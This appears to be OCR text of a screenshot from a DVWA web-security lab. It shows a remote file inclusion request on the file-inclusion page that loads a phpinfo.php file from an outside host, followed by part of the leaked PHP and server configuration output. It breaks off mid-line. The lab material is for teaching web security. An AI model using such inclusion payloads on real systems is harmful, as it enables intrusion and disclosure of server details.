 Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/fi/?page=HTTP://www.cao.com/phpinfo.php 百度 <Ctrl+
PHP Version 5.2.6
php
System Windows NT COMPAC-PC 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-extra-includes=C:\Program
Files (x86)\Microsoft SDK\Include;C:\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C: